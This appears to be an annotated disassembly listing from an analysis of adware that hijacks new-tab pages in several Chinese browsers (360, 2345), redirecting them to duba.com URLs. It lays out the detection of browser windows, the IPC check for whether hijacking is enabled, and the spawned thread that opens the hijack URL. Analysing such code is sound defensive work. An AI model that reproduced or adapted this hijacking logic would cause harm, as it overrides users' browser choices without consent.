 .text:1003DFF0 call search_current_browser_name_struct
.text:1003DFF5 mov ecx, [eax+0Ch]
.text:1003DFF8 cmp ecx, new_tab_name_struct_flag[esi]
.text:1003DFFE jnz loc_1003E10F
.text:1003E004 call search_current_browser_name_struct
.text:1003E009 mov ecx, [eax] ; Src
.text:1003E00B lea edx, [esp+234h+browser_name]
.text:1003E00F push edx ; int
.text:1003E010 call init_string_to_arg0_from_ecx
.text:1003E015 lea edi, [esp+234h+browser_name]
.text:1003E019 mov [esp+234h+var_4], ebp
.text:1003E020 call lowercase_edi
.text:1003E025 call sub_10013DA0
.text:1003E02A push 7 ; int
.text:1003E02C push offset aNewtab ; "_newtab"
.text:1003E031 mov eax, edi
.text:1003E033 push eax ; int
.text:1003E034 call strcat_arg4_to_arg0_size_arg8
.text:1003E039 mov ecx, [esp+234h+browser_name]
.text:1003E03D push ecx
.text:1003E03E call get_ncmdtype_0x10_action_outlink_enable_value_by_ipc
.text:1003E043 add esp, 4
.text:1003E046 test eax, eax
.text:1003E048 jz loc_1003E15B
.text:1003E04E mov edx, [esp+234h+lpFirst]
.text:1003E052 mov edi, ds:StrStrIW
.text:1003E058 push offset asc_10088494 ; lpSrch
.text:1003E05D push edx ; lpFirst
.text:1003E05E call edi ; StrStrIW
.text:1003E060 test eax, eax
.text:1003E062 jnz loc_1003E148
.text:1003E068 push 1FEh ; size_t
.text:1003E06D lea eax, [esp+238h+var_20E]
.text:1003E071 push ebp ; int
.text:1003E072 push eax ; void *
.text:1003E073 mov [esp+240h+ClassName], bp
.text:1003E078 call _memset
.text:1003E07D mov edx, [esp+240h+hWnd]
.text:1003E081 add esp, 0Ch
.text:1003E084 push 100h ; nMaxCount
.text:1003E089 lea ecx, [esp+238h+ClassName]
.text:1003E08D push ecx ; lpClassName
.text:1003E08E push edx ; hWnd
.text:1003E08F call ds:GetClassNameW
.text:1003E095 mov eax, new_tab_window_class[esi]
.text:1003E09B push eax ; wchar_t *
.text:1003E09C lea ecx, [esp+238h+ClassName]
.text:1003E0A0 push ecx ; wchar_t *
.text:1003E0A1 call __wcsicmp
.text:1003E0A6 add esp, 8
.text:1003E0A9 test eax, eax
.text:1003E0AB jz short loc_1003E0CE
.text:1003E0AD mov [esp+234h+var_4], 0FFFFFFFFh
.text:1003E0B8 mov eax, [esp+234h+browser_name]
.text:1003E0BC add eax, 0FFFFFFF0h
.text:1003E0BF lea edx, [eax+0Ch]
.text:1003E0C2 or ecx, 0FFFFFFFFh
.text:1003E0C5 lock xadd [edx], ecx
.text:1003E0C9 dec ecx
.text:1003E0CA test ecx, ecx
.text:1003E0CC jmp short loc_1003E103
.text:1003E0CE ; ---------------------------------------------------------------------------
.text:1003E0CE
.text:1003E0CE loc_1003E0CE: ; CODE XREF: call_knbhm_to_open_a_new_tab_url+11B↑j
.text:1003E0CE mov ecx, new_tab_title_name[esi]
.text:1003E0D4 mov edx, [esp+234h+lpFirst]
.text:1003E0D8 push ecx ; lpSrch
.text:1003E0D9 push edx ; lpFirst
.text:1003E0DA call edi ; StrStrIW
.text:1003E0DC test eax, eax
.text:1003E0DE jnz loc_1003E188
new_tab_name_struct_flag dd 16h ; DATA XREF: sub_1003C410+17A↑o
; call_knbhm_to_open_a_new_tab_url+68↑r
; LPCWSTR browser_exe_name
browser_exe_name dd offset a360seExe ; DATA XREF: call_knbhm_to_open_a_new_tab_url+1BB↑r
; call_knbhm_to_open_a_new_tab_url:loc_1003E1B6↑r ...
; "360se.exe"
dd offset aHttpWwwDubaCom_11 ; "http://www.duba.com/?f=683rdntab_numswd"...
new_tab_title_name dd offset a360_4 ; DATA XREF: call_knbhm_to_open_a_new_tab_url:loc_1003E0CE↑r
; "新标签页 - 360安全浏览器"
new_tab_window_class dd offset szClass ; DATA XREF: call_knbhm_to_open_a_new_tab_url+105↑r
; "360se6_Frame"
; int browser_ipc_flag_[]
browser_ipc_flag_ dd 4 ; DATA XREF: call_knbhm_to_open_a_new_tab_url+1FF↑r
dd 3Bh
dd offset a360chromeExe ; "360chrome.exe"
dd offset aHttpWwwDubaCom_12 ; "http://www.duba.com/?f=683rdntab_numswd"...
dd offset a360_3 ; "新标签页 - 360极速浏览器"
dd offset aChromeWidgetwi ; "Chrome_WidgetWin_1"
dd 10h
dd 4Dh
dd offset a2345explorerEx_1 ; "2345Explorer.exe"
dd offset aHttpWwwDubaCom_13 ; "http://www.duba.com/?f=683rdntab_23lk"
dd offset a2345_6 ; "新标签页-九宫格 - 2345王牌浏览器"
dd offset aRcCoralClassFr ; "RC_CORAL_CLASS_FRAME2"
dd 8
dd 4Dh
dd offset a2345explorerEx_1 ; "2345Explorer.exe"
dd offset aHttpWwwDubaCom_13 ; "http://www.duba.com/?f=683rdntab_23lk"
dd offset a234560 ; "新标签页 - 2345王牌浏览器 6.0"
dd offset aChromeWidgetwi ; "Chrome_WidgetWin_1"
dd 8
查找是否为要劫持的浏览器新建标签页
.text:1003E188 loc_1003E188: ; CODE XREF: call_knbhm_to_open_a_new_tab_url+14E↑j
.text:1003E188 lea edi, [ebx+ebx*2]
.text:1003E18B add edi, edi
.text:1003E18D add edi, edi
.text:1003E18F mov ecx, browser_ipc_flag_[edi+edi]
.text:1003E196 add edi, edi
.text:1003E198 push ecx
.text:1003E199 lea esi, [esp+238h+hWnd]
.text:1003E19D call send_ipc_cmdtype2_browser_n_to_get_enable 通过IPC获得是否开启劫持新标签页
.text:1003E1A2 cmp [esp+234h+hWnd], ebp
.text:1003E1A6 jnz short loc_1003E1B6
.text:1003E1E9 mov ecx, esi
.text:1003E1EB mov esi, [esp+234h+browser_name]
.text:1003E1EF call get_reg_key_value_url_by_ipc 通过IPC通信获取网址
.text:1003E1F4 test eax, eax
.text:1003E1F6 jnz short loc_1003E206
.text:1003E1F8 mov edx, offset aHttpWwwDubaCom_2 ; "http://www.duba.com/?f=3rdnewtabdefault" 如果获取不到网址，则使用默认网址
.text:1003E1FD lea edi, [esp+234h+lpFirst]
.text:1003E201 call call_init_string
.text:1003E206
.text:1003E206 loc_1003E206: ; CODE XREF: call_knbhm_to_open_a_new_tab_url+266↑j
.text:1003E206 mov ebx, [esp+234h+lpFirst]
.text:1003E20A mov ebp, [ebx-0Ch]
.text:1003E20D xor ecx, ecx
.text:1003E20F lea esi, [ebp+1]
.text:1003E212 mov eax, esi
.text:1003E214 mov edx, 2
.text:1003E219 mul edx
.text:1003E21B seto cl
.text:1003E21E neg ecx
.text:1003E220 or ecx, eax
.text:1003E222 push ecx ; size_t
.text:1003E223 call operator new(uint)
.text:1003E228 mov edi, eax
.text:1003E22A add esp, 4
.text:1003E22D mov ecx, esi
.text:1003E22F xor eax, eax
.text:1003E231 mov edx, edi
.text:1003E233 call memset
.text:1003E238 push esi
.text:1003E239 push edi
.text:1003E23A mov eax, ebp
.text:1003E23C mov edx, ebx
.text:1003E23E call memcpy_to_arg0_from_edx_size_arg4
.text:1003E243 push 0 ; lpThreadId
.text:1003E245 push 0 ; dwCreationFlags
.text:1003E247 push edi ; int
.text:1003E248 push offset create_process_kbnhm_to_open_an_url ; int 调用knbhm模块打开访问劫持网址的新标签页
.text:1003E24D push 0 ; dwStackSize
.text:1003E24F push 0 ; lpThreadAttributes
.text:1003E251 call __beginthreadex
.text:1003E256 add esp, 20h
.text:1003E259 test eax, eax